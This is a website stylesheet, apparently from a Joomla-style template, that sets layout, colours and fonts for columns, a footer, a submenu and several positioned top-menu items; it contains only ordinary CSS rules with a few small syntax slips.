#rightcolumn div.moduletable_menu, #rightcolumn div.moduletable, #rightcolumn div.moduletable_text{
background:#FFFFFF;
padding: 0px 0px 5px 0px;
}

#leftcolumn a:link, a:visited {color:#888888; 
	text-decoration:none;font-size:13px;
font-family:Verdana,sans-serif;font-weight:bold}
#leftcolumn a:hover {color:#000000; text-decoration:none;font-size:13px;font-family:Verdana,sans-serif;font-weight:bold}

#maincolumn{
	width:610px;
	float:left;
	margin:0px 15px 0px 15px;
	padding:0px;
	overflow:hidden;
}
#maincolumn_middle{
	width: 780px;
	float:left;
	margin:5px 15px 0px 15px;
	padding:0px;
	overflow:hidden;
}
#maincolumn_big{
	width: 975px;
	float:left;
	margin:0px  0px 0px 15px;
	padding:0px 40px;
	overflow:hidden;
}

//div.path{
//	margin:0px 0 0 0px;
//	padding: 0px;
//	padding-left:30px;
//	background:#fff;
//}




/* Footer
*********************************************/
#footertop{ margin:0px 0px auto;
	width: 1020px;height:4px;
	text-align:center;
	border-right:1px solid #aaaaaa;
	background: #aaaaaa; }

#footer{ margin:0px 0px auto;
	width: 1020px;height:20px;
	text-align:center;

	border-right:1px solid #aaaaaa;
	background: #aaaaaa;  }

#footright{ 	margin:0px 900px auto;padding: 0px 0px;
	width: 100px;
	text-align:right;

	background #aaaaaa; }



#footleft{ 	margin:0px 200px auto;
	width: 300px;
	text-align:center;
	background:#FFFFFF; }

td.contentheading  {
font-family:Verdana, sans-serif;
	font-weight:bold;
	vertical-align:top;
	font-size:18px;
	height:18px;
	color: #013395;
	margin:0px 0px 0px 0px;
	padding:0px 0px 5px 0px;
	background: #fff left top no-repeat;
}

#submenu {
font-family:  Verdana,sans-serif;
font-size:12px;  color:#fff;
}

#submenu ul {text-align:right;
}



#submenu li 
{background: none; float:left;
white-space:nowrap;
display:inline; text-align:left; padding:0px 20px;
position: relative;
left:750px;
font-color:#FFFFFF;
}

#submenu li a
{color:#FFFFFF;
text-decoration:none;
}


#user1 a:link, a:visited {color:#000000; 
	text-decoration:none;font-size:12px;
font-family:Verdana,sans-serif;font-weight:bold}
#user1 ul li a:hover {color:#44b1fb; text-decoration:none;font-size:12px;font-family:Verdana,sans-serif;font-weight:bold}

#topmenu {
font-family:  sans-serif;
font-size:20px; 
position:absolute;
top:15px;
left:0px;
width=1000px;
heigt=20px;}

#topmenu ul {text-align:left; 
}


#topmenu li.item-112 
{background: none; float:left;
position:absolute;
left:40px;
top:85px;
white-space:nowrap;
display:inline; text-align:left; padding:0px 20px;
}

#topmenu li.item-112 a:link, #topmenu li.item-112 a:visited {
color:#003399; 
font-family:  Verdana,sans-serif;
font-size:14px;
font-weight:normal;
text-decoration:none

}

#topmenu li.item-112 a:active, #topmenu li.item-112 a:hover {
color:#3399ff; 
font-family:  Verdana,sans-serif;
font-size:14px;
font-weight:normal;
text-decoration:none
}


#topmenu li.item-113
{background: none; float:left;
position:absolute;
left:125px;
top:42px;
white-space:nowrap;
display:inline; text-align:left; color:#AA0000; padding:0px 20px;
}

#topmenu li.item-113 a:link, #topmenu li.item-113 a:visited {
color:#3399ff; 
font-family:  Verdana,sans-serif;
font-size:14px;
font-weight:normal;
text-decoration:none

}

#topmenu li.item-113 a:active, #topmenu li.item-113 a:hover {
color:#3399ff; 
font-family:  Verdana,sans-serif;
font-size:14px;
font-weight:normal;
text-decoration:none
}

#topmenu li.item-114 
{background: none; float:left;
position:absolute;
left:260px;
top:50px;
white-space:nowrap;
display:inline; text-align:left; color:#AA0000; padding:0px 20px;
}

#topmenu li.item-114 a:link, #topmenu li.item-114 a:visited {
color:#003399; 
font-family:  Verdana,sans-serif;
font-size:14px;
font-weight:normal;
text-decoration:none

}

#topmenu li.item-114 a:active, #topmenu li.item-114 a:hover {
color:#3399ff; 
font-family:  Verdana,sans-serif;
font-size:14px;
font-weight:normal;
text-decoration:none
}


#topmenu li.item-115
{background: none; float:left;
position:absolute;
left:410px;
top:70px;
white-space:nowrap;
display:inline; text-align:left; color:#AA0000; padding:0px 20px;
}

#topmenu li.item-115 a:link, #topmenu li.item-115 a:visited {
color:#003399; 
font-family:  Verdana,sans-serif;
font-size:14px;
font-weight:normal;
text-decoration:none

}

#topmenu li.item-115 a:active, #topmenu li.item-115 a:hover {
color:#3399ff; 
font-family:  Verdana,sans-serif;
font-size:14px;
font-weight:normal;
text-decoration:none
}

#topmenu li.item-116 
{background: none; float:left;
position:absolute;
left:585px;
top:80px;
white-space:nowrap;
display:inline; text-align:left; color:#AA0000; padding:0px 20px;
}

#topmenu li.item-116 a:link, #topmenu li.item-116 a:visited {
color:#003399; 
font-family:  Verdana,sans-serif;
font-size:14px;
font-weight:normal;
text-decoration:none

}

#topmenu li.item-116 a:active, #topmenu li.item-116 a:hover {
color:#3399ff; 
font-family:  Verdana,sans-serif;
font-size:14px;
font-weight:normal;
text-decoration:none
}


div.componentheading{
font-family:  Verdana,sans-serif;
font-size:18px;
color:#003399;
font-weight:bold;
text-decoration:none;
margin: 15px 5px;
}





